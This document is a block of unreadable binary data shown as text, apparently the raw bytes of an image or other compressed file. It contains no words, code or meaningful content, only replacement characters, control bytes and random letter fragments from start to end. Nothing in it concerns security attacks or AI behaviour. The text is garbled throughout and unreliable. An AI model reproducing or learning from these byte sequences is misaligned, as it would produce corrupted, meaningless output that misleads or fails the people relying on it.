�U�{`ԠEFeZ�%�� $N��uU�]f�[f� �n�]� �U�_f� *�����Q�u`���I��~����԰���e�p�����XN�zzֹ�'A�O���hXɕ$H��0HȋVڮ���N  ��E���倪��{�Ԍ��E����|� &b��bIߪu�ѝڭ]Y] ��R��3�ڱ��0���u�.�d��ݴ���zVb̳�L(~��ĩᷘ�N��[�&S�Ԯ�eq�]�(ݵ�Qd>�ew� ��eԞ�<%�I�g=�b�@cb��{�h�~���S��R0V�҅�p��`f�����`^�0�X����#�x�� ��$*dP���A�8l�������?�\w�
/vN��W3&�=g�H�܅N���RM_�K�N<��N�4W�Fإ�W`V����[Yj��`��`b�ꃈ�����F峫�Q<�m���Nd�H�`�^��Mj���<��~�`NF�`Mjs~�~]�Bee�ia.A��c�b�]ڌ~h��cQ�ꎐh@ X��e#V���HN��G$�I�v�I���S�2�8Pj��(%��$ļ��Gb����������F����O��c�� &�L6mR��Wf��bT��h�lޕ]��SHb$�bFeg@ ��_��`n����>�`���_�k��n��N��.�h������EʪD#j���R�S���9�OhX�ajК	�9�i��MK*[f��~ݫ�d��Z���I�g���Z~ern�B���S��Ѥ[?c��q�^��-�$�&^Q���EQ�V�(ո�﮾o��>r���`u@�[����F ��^ᒬ	����Ȩ�0�0[�oڭ�q�i6Z�i��nK����p�B�`�&a�%��fԩ&e�-�or��UPm��`�T{�,	f��Y$F85����]
	�5�Í%	?�
��@m��r�Xt��N���oa�pc��茦�Su��Ԯ��@l�[�� ����j_g���b����p�`@�t��l��MX�&���!6܆k�p���@H�����>��vx�=��T�c��)�h�rx�AWT�i�m���r���猆�� �&���q�bfsQ-�M��t6������p�)��z��Z�j#Ѹ����Zg��xy$�����o�on���SZ@����N{��y���������Jc��%���JA�\@@�He_ݍe)���Evt����qv�qG�k�h{��E%T��)�9��g*�����¼� |���o�� �vϯv�e"�n�>˻7��4�ߝn�t�.V�&G�&�S��t!�QQ���M˫~����&]a&oNێw��������a��u�ObS����	oT)�q>�{�h#fz��n,���&ۤ%U��t��Τvv�=`���cb��E�������.�/�Å�
%d�p 3�
7d0��Ǎ G.$��a��6mJ(�e��juH�!Cw��`3 �|6;��S��-
��I�R�NE�$T��5�ׇ`#>=9����@0�ꐘV����Ux�`Ĩ�q��Q����x�jB>�r��X_�
�E�p�`�<Etش�ʖ���6X��FA:��`��O`��!U�t�S�~⽬�7�B��=Yנp��~m.��]�Q�5�x���5|x<! �����̸{Z@��5\~/�A�F#y2��ĢM��qh��ThN���!�fHN���F���n<m`�k��PK2u!^s�a�|\��v$^P�&�����xѠ��eEE{P=�#J0�L\h	�d�5Ƙ[^}^g�I$3�]���q   �d�ٖGz���yyPe}�X���� �|�?��v�L:�� ���ɑk"0����?���
?z�2�g�Zz)���5�=��B#�:*�1 �I \����fB�v�d!���dB���Ym4�C x�3�%��+1w�e�~�a��*��gq�Knu�D���TN1�ˠM�n��;�a�jP���(0�΢P ��uH<�:0E��b�����_���ћ{�G$�n񆗍<1#����s1�va	x"�����ϲg�|Y�5GL��ቚA����M�����B���RA��j4p���տպ�C$qČ�fam�f�DZC�NZ��t�A�����j�"M�v�3�ms��EdCSݦ�iC��L~>��5�ȓ�ɖoBN�9�&�,�Y��@���ZkW�T����y���qJ��a��dz��]��\G����A����`E�L�KnL�!�!�IuM-�pS�5���k�kT+���!,b54�F��8������Q�Q�t�w�@�� �f[A�fN���M�1c��⣑ڝJH��T>�)D=�ޘF*�(�G�PA��%�;��q~r�⨢�������)^S�D�Ps�SAg�Q�l`NzN7�Ĭ�љ�P7�i�'i�U�v���~�1�A@p��h�!�k@��Ȏ/��Zd��#ؙgb�0��ҏ�-�pxM��8�  C		�?b�
�\��P�?8g��q�ƒb��6�=��ȑ�9JQ>IV�9��,�$Zt^DiG�����T�L{t����ǋ�~�t2LM�"
�g�3"����K�4�(�'
Q���E�AS�m:�0Qr�c���.������y�I&�2�S*�9�YB����<<ыX����ؒ'���(�x|��<���H�"��K]����>Ns��3��4㓄����&�_�#���&l��'r��+�)N���a+����6�����
��<n%J��1�f/���Ʋ?��.W�Q#g6F��d9�IP�"��l��4I���@p4&��IH9�� @�2 0,��@b	a$F1�
H<�,��w����I,�:Ϣ�0�uS��:(ĝTu9��K��)�MYmډ}D5|��$�I�d q��c�e��� ��&\�	MFs%�{��5R>|���j�8�1�d#@<�n�)���u'�! 'N��8 �}CUr���j\cɢ�%9�G'i����ʃ�+Њ�fڙ�}�D�*k�U�QD�QE�p#����h�T���H�h�0�0��ݍ8-\�x��J�z�*�z�c���ځ1Ɋӥ����,�B��]�3�=K��.t�P��j��J�܃�
�U�8r�%v����{>����?E/ɹ��HTvW��Y���)��}SzEKdȟk�lD���?���4�<�#@V��+��j8R ��h:d�CqF�,$�7�T�l��ZJ.��#�ɝ�p ����h���O	�	�%bw��]wFԝ��gqtWUg1�� ;�#��w4�m��a<S0�:s�P�VvG�hB@����G�X3�/E1E��'���R�,Lg��-�D�h���[  T"=ܔ�4w=nNb�\���PF�R܊s�"ؕ�8V��#j�kۉ�y��te�`GB$��)����G�ʵ$C�/�6Kj�"l!bb&|�8��	\�thL� ��j<�^
w�a�4qD��M��IC%i$)ܝ�#�(Z�o
��(�Ƨ8��8A��1�s�cK�lg��TG���e�����(��2P-��D%,@�Ւc%:0�u f��i�d�ҝ�:au���Ǘ(�&��j�5٫|<�ML8�/��A9���|�:Dqd>���A�8���уύ���A4�����`8 ��7QE��1���)�*\���2��U�` 6���]���X��� ���2�ۼ�?hX4]����e�9I�X�aNH9����(1
�Ґaˁ� �)�
�\,���?L�?(������\K0mD�����	�;8��?`�@��
��@���aW���(X@���@u��`rF�T� ���c���~p�C���Ё��i(N�)�V���4N�,�����AQ��"�^<ј�1���M¹� '$C2�@�@�AIp=GA����1�?�6��!&D/��L��vi�(l�;��ύS;A�X�""�LeM	�� �
��x��qQ�uI4�K��q���m\b�����D�9�<�s��72ǧ�ox�$�?�@2���i�:&D P��AH�¸=�F(�0X��Vh	Hw��9l�,jv��v�ǘc�4V�іD�S�A�0ZQ��td�t�Q��	�J`i�r9SsU���5�P+<����,xD��W��8�$2GZ8FCL 	�Q�cB\�
�A&���e>E�*�	�?h�+�.U.�A�",��?C0`ՙ�X�UDR$U�^x��(���Y��\W| �lD l�?0ԕ4%�ƆqT�������e��0���;��H����/� 8�$���Z��t�	�@(�$�]B��Ae9�	PZ�A��Sr��LC D�F�T^%5@w��Q��@BBx�F$�0$$��5 �DC�A)t�[֣i�Ate,�B/��*�Gc����2)&@�q
i&l�|6�B$�����u-��8�&��9T�
���
�@�� ���`��>(	L(�@
�@:耆F 	��&��<D�2�C��k��k�f9�fL�l����(T�(��(�4���[ D�n��T
CUZ�+� F�`��@��"�KD��r*$��؀$x(l)	��&C��������@���*�隲�
�BAʢ8��Jl�d��r�^R&4�2�A�f�2���*�]9Nb�g�DF�`�$qK\*�fjG^jM�@7hB��*8��h����B�<X�<�j���6̛<��jz��q����(�(���
L� ����>�:ܜo&aU
��)#<�B*��BB"L)s:�s*�>�&0B��)��b��s�ee
_��k+|�K�
untd
���H��D4J��䕣����c�9�܆��AH��LuHqm��#��#��#��<����5�*�D�?D�Ȓ�?h�7��zC�z��&��m�k k��Cnk)�1!�2��>�?,#X�A '$4g��&�0m)&)Z��J[$�B�(U�����hxHBh��8,Þ��*��<�Q��ZN�$����$,�����-�!l$�C7P�"�`>ªZ�Z����)��?��BxC�nD�����^nB��������>�bBD�?���2�"ֶB�F�nҖb$��oN-am�8hc�$ME֎����3>,�>��η�����4�+�<f� ��_�p���m$����mB��<h���/��C:�,�. �:n
�f�JB�&�uV.m��l��?����@ ��$������A�  �Ze$�nҪ��#-��AD�U*ķV��v���h����n$���l��y����
w��M�"oK(/ٱ-�U A/��Y�����m�䕺��"�GR��X�)��<$����?����ZqBH��/.�(��&���l�e1$C LBn����A�A 0�V-�.�FmG�s�a=�+���� ̄sm����"�����3�0o�r�����G����ԙl��L����]Kp/C*��6��:��+?��&D�Z
�-�Ct��B�BЬ/{1m�'��c1�C2LA2�A�ñ��N��.GҢ�5+DG��&�v�I���,�D��3"�]�(2�	np�M�O#����2oiO��m&+�̭(Ҥ݂�L�n��Ӡ�f@nk�r
��?��A8!)tqBxC3����^�4l����3� �4D4���JM�W�/rV��+�,�3�s!r�s;�ᡞi�3]ų;+5��IT�^U��3k@�_�9�a� �Wg��M�n�?�?d%8�kV�F�@���?؀7�� ����l�^nh�_+�
�f1$��A��?@;�1S�L�1'D8Sv"_��B+$�L��Fgw� ��L�3H��R�T���-<�T3rى�	�V`�^B���i#�vmQ���8dҢ.4<��5�5�sk�-(s/�?4�AXw3��
�Ig�
8�1��?$35X�u[74�b76S�L#d��N��~%"��+*��lv� "O��ax9��"*��6�� g����6�d�`��D��9� �������pM�.Բ��R�AdB��4 c?�U��L�x)�/��&NC0$4��8e����xr&����vm�4��J�qA�j���UH�34�6T+�b��c2N<8�����WK���Bp�Wm&�����ߧ��\�B �! "$�!�T" �T9No���N��Tl��+9G\kBܷ���}nv��PM�s�c\�,x���M,�!W�y�4ݒ9B�w$��WpK���r������D��6ڞ��y����;��7B�
9���+�K	��gv���J�j�id��?S��y�}p����KyG����ƭ�z�����6�g�a"�x��"���f��>S&�(��z����M�o�6z��9�Ǯ7�4Z��k϶�Ըd�N�����_<���qA����0���"�k�F�}�޸�^��D� ����h��G���G�6���X������:��z�4Ws���O;��:b���[�� !� � ,   + � �	H��������Ç#J�H��ŋ3j�ȱ�Ǐ C�Ird�'5�d�$>D�JʜI��͙,#n�硠!��rz��ѣH�
 �"�I�O�%�X%b�	Hʵ�ׯY�9�j�2MY��W�`��
nK��ݻ�X�(5o"�� U��A"�P�˸��}	
;��?��!TG$��Us�M� ӱ�b&� m^���\���Ʃ*8���|��>8���ʷ�+/��6�\��Jpge���m�;p�������̙�?��d�BrC����?�r�T�m+�#@@�q0߀�DK��Ԁ@R���`I3Ph�W��^ȆI�u��)�h�A�%$@S��Y"�9�9'�hc�Q��^h��KB�$�b7i�}��Ht,���?�	t BBi�Z(o,P���(a�D3eb�	pb�|�H% z����AQ
�
�������sRYL��ez5b�Y	���%"p,����"P�������i��W�oM��@*D�@͐�S�@��jk]�-X� �`�	p=*ԉ�!�P�&[�o�!�� "6ei>5��@�~'�'�*��QM�f*A��q	9��!�T���if���\�69ab'�^EV��s�Xim՗� 7ܕT��㫒(Yv\?�����۔",X�	�U��T��l�%����$m| � �����n8���|0��v�V Xa��e���@�m�H�M��?+n$`W�=�e c�Ք��h-�� aҳA�0J���!�Kq���7P�8{�(P3e �p��'���*G�Q4�?�FK�yG� ��o.�E��i8��5���>��� B��c����U"
���a8Z�ظ_P�oZ�I�g����^���k��@I :��ÞD4��b�?ZD�)��[o�~�@=ꌢ_<�me=��.��P���k�?0�3�C�۟�G�$h
v��o�
F/v
9��6A��iz�[���u�juK^�L7�)p P�	�I�q6̞�DX&�TM3� �fV�3ia �cTk���L�f�4�@~�0I�
+��9�����f����c�Y����E�1\ArxD���	i�X����`�Wǂ�I�5$q�D�*�&����T��Z�nA�Dm<���=6/�`< �A�Mb@��$(��<��yK��ZI�J,��`�Y^h	5�2	B�ڙ	����CX��M��2��)��O<I��!�83 � �L'%�)�9U��"�q�(~3>�˞�0��r�-�Dg�@�KV1���@�K�3>��C����qJ�L�a~)G)��T�C�IF<�@��$A>�5�V�  "�ׇ/>D�'P���̙�����/�	F�3���yʼV�f�d�"҉ �Z��TND䒄�)��wF�(t���""�U��x=�\!2ۉ��sUH%� �L�Gm�xbX�'ڮrm�Y5����%��,+�ч)qP���4#��p��A(fK3��QJKL�Mm����4"��xܧB��ej��Be[x�Z�B$ɘ�lGCVB�J�@��3��D�:��Tvf#H^�Z6�Biv��n�D˨I�Ά��[�):ķ��O#�J/�ϵ��A��ڨn0��V�C�vm�Y�[ �ŏ�˭�/�b^�� Ӏ/�M�;�V�hL��o�Dl�%PA��jB� ��E)�	�X9�h�5r [��Ɣ�Y���I�Eb�R�4T,����ɰyW�H�����su&m{N��� ]��D���%/����*@�f��8���[��a���#�b��ȳ�u�]HD['��y�*�9φ"�.w.k)�g�H� Nf�B/�"80	G4��bD�`[Z��HR�戺1�f&�&�ֶ&�G-rW�������9آ��X�b�B $�Ū��`���ͦ)�[�B ���'q
o
���.gfj���N�'�o��γ�ȵY��$���5AH�o��o��}�^�Z���ë�����S�:��� ��rd"��q~{�+���2%'���O�@t��Ӥ|Z�0�Bx��@�"3X�4��`hܡ.��W $�19��xz���Q�����Q�:Idg���4ze���	�� ���iB�h�p	 VH�������^�'�B�$Z�ʿ3��T} 3̔���c[ �ȅ����F&^��|9�T��Ե��{�B��\y���E�?H��TZV?6�wW�;o�Fh�/J��h��-�6�@@���^���)�|���uN����"��g&��e�G�i��� M��B{�+#�_�Hr�{[�8DW�۷}a�aQ��;�~�SbYqmoq
k��#�hd�Mgw�pO'��x�gܧ�!Qzݥ?��?U�}3"wʀr�������*���C�S^�Ӏ!��`8����K�K�;��a~]�0��	#H����:�<�.a�?��Vh��F�6UeSB�sn�&�����)��	��6�1�yXI�5<�=u�lq��QiH��B�a`Ӂ_�UaQ1h?�8���g�P���sx]�C97utDˤY�q��q�7X�>���xd�<�C&�Ht�UG�{Ų}j(�H��8�����:�c[�6<��c���q
�h���������KFv,�=��)l���.�/)x��X���h��gQ2`p��`i�H��w��W,���
8�h�·=�UG�&'��ц�؎숍I_�C8�S���]��H���87�9��?1�)	�Fv�e>�(QE���|�s�x�(�.<�y��?i9#�Ypu��F��n��'�6y�� "UyF���Ze��K�eZu#>�D>��t$b���7��
g�UWa~/	�FgB�〆�hh�=����P�	%Z@KÃ��`sE&Su�Qx�N��NH���hC����3_<�?l���[ڤ}{���Ȋ:��TI��e?�hw�4Q-HK����ha�B��y����?)b�T���6>�c;~�B�5Y�6���x���q`���vt���bڇכ���9�P�����؊��������B��g��&	��h�Ө�Hd��h�d=�7(���D�3WG�6�I�gHy�.�F��G����vHo�vd���N)����%:t����eA��@�G��h�(�>J����&��ImY8B��_����9�C*�
�wՓ:���1���H�C*��G�> ���d?� !8�Or�m؊�X�����ev�s��p;��U���G>�t �Ă�RalW��Y�<i�
�^�j�Cq
$r��Ɏtj�q��u ��&O9�	:����	�,&�i�G�e:f�q�
%Ѡ�� ���/؛B����2��p�Kn3s�׊�ʓ�*����z�F�Ɋ*�������T����J��Fr�䉁��"b���wZ��y�@gI���ir��1Q�Ί�P6 i7~�g���Y���{�P+���j��`��K���!��g���f������E0�A�j�7{@�/�����W�<��L۴a1L瘚���@��*;���gi��xT؎�ɱ��k���9
�J�bȵ���&�};���D{5`�ye����8�t�
ap`8 C��꧆��i+��6���`غ�d*�k�A�EP���=ҨMJ����M�[ ���nڪ�x�\{�����뢎�z�&�ց�@
���~��H�������x��˻�
Ή�	��=�����a�QD��f;� `  ���˿�*���ipڄ���%�3�  =ӿ� ����!�
��`�n���)���+�K��)�pڇ�㫰��3 �\��07` �^k�*�+�G�lcj��t�)���K��.q8{���)@��.R*����U��",�p  �����	�<���q�*D�E� ��꫰������� \�\�:����t�,�C �/��@�79s����` �l�e��=3�� �ll;��ć���v�;��J�9��������:�Ʌ���O��?,�DK��L�������lȢ��{7����<\��C|�7�����,�4\��m<��Y,������
*���|�qυ�<p,[�[�@LX�v���@
� �o[�r+�\�7��3l �0�"\�����v���,��`P��X���|�����	��ѽ�������@��q�r�X�C���L�ĸ�M]�������|��M^K�;m�B-C 
�u�9�J��� O-��փ�qѢ�L�s�W��^��� ĭ�Y\DM�Pk��;� �k�|�}}ψ�y�\-	�����;�OL���-�"<��@��@���T�y��s\*pǃ]���*����~����o]�3������`�a<��q̴-�c���y�َ��L}��ڇ�ˁ��O�N�E��D뵵���Đ�X���،���M�]Յ\�k��l �p�}����)�)P�<���
z��~N-��m�A��L�����Rא-����B\�	���P�e���}:�k-���&Y�� �Y�����>�ʬ��B\L|	7�?����	AΠ<Y-�ɽ�
֮|ۣk*�l�|�����A  .jh��+�6N�؟��O������O���ݿ��ڊǑ���Q{$��#�f\�&lE� ��f� l��
��в1����[���,�v��2]�2�� -�-�[!K��ݘn)b�Ir�6��"� 3��A ��l:�)��^"r~y�"���b��L��aߒ+���W}��m�@�E���=@�;��;�������n���f)k��-IrN���Va��Q��n~I�"�-���a�ˎ�F�p |���=@�\La�־�)N
���tCHf�������k�4_�ȝ���>ʲ-�A|���껭���N�H�$����aR�l�@�o���i�k���+�@4���+Ah�5�
���6�q&O��^R"	
�j����n�2�P�ᢜ��.�~���A�a�����/��H�G�욯����p�J=X��#��A��h���0+��D#�/1&�]����l���O�-	Y^����PӐ���{���%j�����r���ܣ�>�R����.����b��G��K�������J�K����"G�k�����d��@�%�(�C�eA����,S`��o�����$E�*z�pA�0pI� ���f�� �gN� "%J� ��~�`t  ` �u2�i�?`T�"l�����}P��_
�k�xx*Q�C��;��A��ݫW�ޢG��)���	���a�\_F�H4#ڄ��Ҽ9��ZF� �߁4�$��p`�O�G'�����?po8�����u�������v6�Sp�a�=��DB��:��ࡅq����`ĺ���}�`���M؊/ą�.�]�ӿ`r埌LB�3�>�!RT�����
` ���5I��'�z�G��j�C*����6��*��N�����JG�6qG�"� "0�a��v�>���I������k!��c�(����K�2ˈ��� 2�?11j�SbI�I�I%��Q!:��ƛ��s V�GC����L�;��È|�4�����B@��tC*�9.+枳j�N��o�~k�!#�B,������j��-��T�ʁZ��-�R��K�I/�23L/7qlL�ՋM3궱��3�@���Y\�n %���]w�D])��d�i��J-p�$pZ�	��2�h�n�C��3 *�[�+Xal�+p�n\1یR�=,K��u�e��%�U11,̙�Ls���V[��1,������>FZ�e�j�	�,�R4P�^�ip��@�`Kh'K_.
��p��מ��pT��Y��6����R�"Y" �!������Ome�4D>A\�1k��47��q���g�K/�h��T�Xˋ��ل����n:�?���A�|����^)�.�<1P�Q���#ҭ��l���!q��"�պ�b�%�g�\�?���9�q}ˠ�'}r17���'����gd�ۇҠ�D�O� )�e���DOd�َ�)P��bi�*����l~��B�����Ǯ���D̅r<��6�3�)[1t�����D����ǹ���,��nؽQ0Iq�X�Cց���4�ݺh@z�[�.TB�A�y�G$���A�yu�9�w�km�HǦr���b������#�[�[S�Ҕ���~�J����E�L��|\V����`��ޒ�HX�=0�
z/B��	�r���%/eaa�t�BBHOyE��.���9�s��͸AG:�1{#,G��>�|��ٵz�Hl�򇇎��C���~/LhR9g�K����!�?�TH@RWE�{�M�[����Z��������tJ7*B�;"�˄�B��+�β� D���?�a8g&Ù�xf�ѳ������}N�&�[�D��Dw�7e-�<� U�A]����ʁ|�!2Y	O�
�h��*�J�b�))2|鎂J���f7��� @ 
�h[呌dPC��{�H��s����ٟ����,YŁ��jb X��1�L��P�")D�IW��T@�I*I��=Ձ���ۢR��qp�A��Z��c����t �y�#	�hG�AjL�ňl���nj��˝�P`�4�n���tL`�
a,���m��&!܄|W�ɠle"��`@�m��f'�!;9M�h����Ȫ�f��6�Fd�6a!�
�����"<Nhcs�+xB�@}�l�P����#VE�X�!#�?&X�q�M� jܯA�#�;�D�2�����h�eTO'h e�Lj?q���(UNnJUPg ��9�1�h�bb�m��`���ȃ9A�bo0nᇲ�Yvx�P�`@�#��Q�CыVt��AX�����-(Û𻳞S�8#��`p�ؼf6;��O�s��hcdCNF��:���$xN6}C#_��Uhla��]���Nȗ��L�!� �	�q�G8��p�"���u(b+ �]k�H:�#��H��@:ݒ�?��z�����7��-#d��7���.����7Vp�5�7u�k�DV#�P$A+E6�>�ו��o�_�E�R�
�
�ɶ9�;q7v��H��I��B���,`�?�P��y�;�K�*��p#! /x���o���������_��X�7b������ d�!ʝO��{'.DN]zCA߸f��ǟ�O�ͯ�^�^�����M��^<D̵M�,`�`�� ,�P�ӛ�H�m�~�ހ��G|�ua �������aw����&t���C3���?41���:��p���.�}�j���!�<o��ޏtD±�cӨ�C ���(��=L�5�(M=������A��5�**[9�#�*��ZK�ˀ���FK4,4b�����K4��>�#40��7��>��h��hH�����t۾񻷴S7�����H>�C�\��[��+?�{���x4���S;A����+��7@� �b������� U���x���/�격 ��jP�G�;:A��@&\�����@�뷲[1��z�7B>��&�{`�B� �ؾE��;�k�G�,��k?���4%>�+B��7z��x���H�z�@W��P�:QX�x�o�.:���I(C���R�*K��;���
��2]*��oI��7��>k|>U�$E���K;b` r,G�@�����q,�B�x�Gz�G{�G|�ǁ�Gu��hDs$�ǭHs�AX,8�K���A,LA$E{[7|s���@yJ1C5:��0��J�������H��M�>�kHP��H�>���|�ư�F�K��������Ы�����<A@` fx���̾@sD�����Sǃ�����GP�Ao�����	������La<��*�f딬���R�ڂ�W�;,�H�����>=�À���[J{d�pt�PL��J;�ʣf�Ab� ���ʄ��U�C!�x��@�̝ �3Hr��l��<���=�I��9��4Т��/`���������z����3��H�:`� �N�N�Nr�Gfp;B�>�D�BxJ}���D��DA���@k��,
��`�y$G�LH����r���>��G����h`Jd ��=<�X��*����\
��a�(�x��
� ���P��|lQ||������L�B�D��Ef�əd�U���N�����D��TR�d�#��{��mτ` IdD}�MB���L����4�Z
�"�@)C�Ie�ač��
�D��Y�G�RT;�����G����S~�LA��+�@�L���l�>�$��ɉG@�Q=5O���y�сx��4.X�SP�I	�'+���~�P��*���a�����
?(�h�����H=�L��,��{<-���$V�\�&�֢�����ٴV#4�h��L��ؔ��8Gg�,�C>�O+E�"C/�ȵ�P˳QVț�4D-�
�+&q	��Ԥ��,GLm̀��{ �{�A)$U��OR_��!e��M��d�p�V��G+�π亭�����ςX�0Yst>Ĥ� GϘ}X���(��㣎��H���]P�)S�8�
����i�H+�G,O�;RL�΁@��Z%uD��d-�����ѱ�G���S,V��A����:{��W���b��Q]ۻ�۽�[I�[��ѿ�[���O�OM��N[{�f��
��
�{��x�X��h\�(ιD��aZ}�&xcB��G��GuQŽ�1���}���{��"�גmT���$V�Մ�Z&�=�Ӄ�:�D4p-����uܧ���������Ǻ�dxh �����h�`c��(��܏���q����A��B���H]X�֟[j�����|S�(IK�x#�ۭL��Br}fL ��e ������tED��g|������XC�`�8��PF�Q���������������a�a����>�4��uL����Oo�Z]��I��[IKzc;���c�<���߻ݾ{�����T��<XL��Hh`��������U�� �PAh�4��-XS=Y���%���G�\F�bG�b��P��M$nM����W\��CH� {���QFʹ�Ά,JQ�Gn���ۼ��F�[E��\�$ʙ���a'���8ZEFd����&
���O36G�擅��� n�IM4�fn��E�Ƣٔ����S��_}�d��A�Ou��`}kex|OB��r�O��p�e"���PJB�,1�(��&9��P������Ƙ��Ӈ��"@���|���}$����|�d����-��]KF��ʩ3ޙ�go%;��؂c�/m�m=gcU�NiƽG|�7U�0�YA���C�h�9v���b,N�����>n=���b�X�6^�q`�>�#Yf ���Cئ<E��r�`���Kއ�b����d-6e��L��+�;�G"��g�꽈b�
�z��P�5]�2�uS��ti�>B�L�(9泷(�>T��]๖�#Y�>�{��5����҇�iJ�O-mld�:L��̬�h(W��`Ù2������a�3����������έkPR�nR�~��f $��,��}[> e؈�7Gt���gN�#fB�վ���n�m�V@8�mԺ0^��ppn��0�a����:�����h��0��0����1��m���Zi�%䑅ǎEF%ې���UBH�Gå޴��ǔL-%e��ۡxܸ�7������������=HV`������h`j+����c'1��E|�QY�2 �:��h�C#j�� _\x����TA|��dшHj,���-
�����y��Ҽ�
�A�R�u��q��s�`C+W�V7�aV��v�y��a.��Ȓ����Ѫqs��˻����s�ܷچ)�,���s-���H�ֈ��}ǡ�ݫS��~LXv��}E�l]4�v��Rä7X0s����Ax�*'���:,/��Mp�C�`׺!�T=����wM%�ڭ�����n�/t�|\}Vv��A?%x=P,t��t�x�{l��`.a�f�F�Ss@��2�3��L�x�F��)&�/�[V��;4%�L'��$���K�(���t�#U�$��%`/Y@�`���C�=pێ��^f �E��2Ww�&�7&���j���� �k��3L��r6J��
��l>�?7�}lR�*W���(�w�=���U+����È��TPI/Y��z���D����K�FA�x-��)����b����5���w0�Ǌ0``Av���M&��4��S̵���ut�ܾs�����ĝ����d�\E��܍d=����O��P�ӥn�X�&��4���U��w��R�;��h��f��"H��
&T(�C�%T(q!F�
�eTȀX�� �����O��� ^0���Hb9t����K�>T�d4�����! 
1m�T�=@�AX0P �������!A����g��XCc���g��B�p7�Rhk�BO
[uܴ�D����3\O��z�e�P��3-���Bˌ�J>$�t�Õ��YP��{=Mf����C��I5�m�1۩��J�/�]T!�+�5�=3!3�C���u�W��Z	:�-_C΁ ��<y���ZH@�Bq7m��O�t�N����#q�e��}�Z8��d�J��h�U�F���Y`�]@�?5��������I�	�\hKSC<Ţ~My��q�� l��Ww.���x.5c@3�$�9��P$�`4�&�HI4j�QCR9DL2��eN��
��Q!�S����b�!�M��b����=�)��CL4Ą��DF�!�L�K	DԖ]��?�U <v�PZ>�u�!j��%\.���?���(��"�,������X�MQȚ�>���dtI.�Y�Bt`E(&T�r+BvhOʩ�!�1�C>PiP�Dg��F:#F�03T�3)�Q�{bu��_��jw �U�s �ud�&mЩ;��_�d���*@FP4��vf{�1f|(��L���OQ��4E�'����Vf�D#	������rM���Ϟ�4�J�a*.�
�)�[����k�q��ĀM��e!� `��?`��_em7�v��"0+��;��9�#�8��QR���ws���̨V�?`���D�Q�zJ��!s@��FY�VA
�Z�,ewf���x��b�`�6�衴���0��ʾa+�㨤���.�[n����v�Jg��\���C�nEc(��?������j���5cL�5��!���s��4���D�(����eQ��v�IhC9�DO!z�ͳT�/�mE�����b��P�U1 �0���C��Fġ
��dz��O�����XE]x�	���AL�S�CpבhL�C��)�!M�co�	���Y��P��*b�H9t�J�X�7�(�	�%F��i!\8L����gَY:��.�-3\��=b�/w�F
r�1���<$"IH�$���~��8���� �W�7@� %���
2 � � �6�U*��l&�M�>��E,`�DB�z�'�t�#���<&2�2�+V�(���(�i��'�\�Δa�M�jly#_VEǎl� K^�A��ea�eJ��-�!j����=�y(U3Q<\ͷdr�K�`4��B� ���$���7*Ɏ�Ò��|:�C!�1*[�^�V˻ݪd&�g�����4��.�'�B�jV��R�lfZ��"^�� 0�@��,��`�(8΄�%������+�E����B�r���)�Z�B�1��UdM�?Z��������}�e�P!�|l����,8jZO�Z���Ҫ;��"֪zTAl0L��F��3�*T��-�b��c�e�n6�w_�
8�J���Q.�PF:�x�H0W�b\�8ɋ��32�	j�V��5���t�̕�$8�a�|�~R�*ۊ���V���d:��h�;apL ��h��
|�rNg1�S`�N��VT��w�t��`�*�<�L|�Tg��Rϯ���L��PX{cPk2�a�4��
�n�[�������6 <�����UH���bH�t
��A����[�P�&�aDu	�� ঎0bԽ����Vx�e�;KTY{���V�G[��v61Q�Ӟ����+�P\�t\���.!Z�q,�� �5�s������3rbaP�~:ө*�A�p7#�H�0,p ��w!��#4Q�
��&)2L�][�"��+b�щޙ$� ��"��k���~���Ti�%�\�w���`"�����־v
0�dG� 	����#T��t`m�  �	ʡ�GDa)^�@I@��HhB�p Q���8�&������:�a,Z�h7��, 4�D"L����X p�
��@6x�%4�X���*p�
dv�=�y�U�tpҴ}`Q;L����n�X4��P�&��@e�,b	�����9,.�A�*�=W~y�&�.�l�����5p�=�:P��	ḳ��X�?ұ�r�@
Ѩ���xQ(D}�p2���L! �p :���e>DF���*������(yF`�zZ�Z2��B,	���l;����ҞVQ�i�"���/���PI�o��-�F�2�Y�ݝRe�_|w�v��#,ID��c�� |��k# ��9�7`��P�B��?P^�u��d�?�C�倢Q��)|H	#,#,Ĥy\"|�B�^F|���� ��T����D"��e�,D����N�
~��8u]��S� [������9xE�-��;�`�D��C6�&<�?<�<`�<H�5��5,��C:dN��?L� �?�X0 .�BšB B�P*�:�P`�Y jB$��?t�",��".��H	� �*��W�BT[z ��V����`�j��QY��ڠb���"O�E�pP�_FD��=��].D6��5��6,�"h��)����F�8�Bh &`  �-�W1���9��;(���EaF5�B���!"�D�u��i���H+p�,�>�㏬�ȍ�s\�V�J7d(�An�����x��8����F�-�y�C+p�J�.ڢج->�B�B�C椘�E@bD��C�+M�$��+�74����a6.ęl�Z&I�?�!T���?"#�#F �"*D	F��t|\%<�Ѭ�?
B+lBYF����|�'$A��[���m�)��x���XE��|)D9Xè����AaH&H����d2dN2�����Lf
�C
D�,\f+a�+%`B]��"�.�
��6�C1$C1��s��`l.D��VneVF%�D%!�B bVB�I�q�tET	�i�%v��B�t&$]FY)v��8���Y�R��n��SØ×A�%N�G�D&��BD��<�B|�L*�erf��$(� `Tc�"��&q����?P�B�4(<�S:eF� bD$L�n�m""B~%���Z�GD��q�Y	rfw�
�<�^gWLYi9P��[�hG��YH$j�w:�%Fn��=GBT���I��KL���/��,�ضa@9ԧKl�B�B@Q��R㘺D1��Bpc1(hBC8F`@�S��l��I��T�`#d�"
�(��p�hE䏤h~�e��hT��u�e��W�F*F��a�X\�v����1O�G���&���?
����f�g�F���@�XGd#.NCL�ZA�?��BC ��$�C  e��Ü^�0Ħ���?xen�^��ֈ�gw��� �Z�[F�s�%��D^vE+j��lPu�B���G��*��SqVe$&�*(��+5��&�B�B��iF �B�	F�@1�-���B4($ZlN��"\h&l`n�`"�B"������(���Zn�C�(�
�w�v��Dv��
Vw�+���az�z��y<�uPFVΦ�)DX�/lh�)D#x%%0�B�³F ;`�Ҧ�>ƚD�0B&�&��i#L�U��BLm����&�U�"�"4��n"�bkw̪`YX���X�l��FT�Qj��^�,kYdٝǧ�їi���#6�n���CȞ��~��-��-"$��D�꫅n�?������iG��r��颮Ȓ���Qx���������ߦQ�׎���Q*�VD��:���:]/������*�/��@r��������	.٭�z��~�K,���-��/�����-"B���IZI�H����!��W���*pXBX\�C�}�^�,�����)�BF��7x�&�,v&F o�����ɒ�B���o��
��+D��m����nᚅ���������^��^a�D*n�G��M���k�)������z�o��"���h�IO���0����?�qg����0�
'F�q���wL�
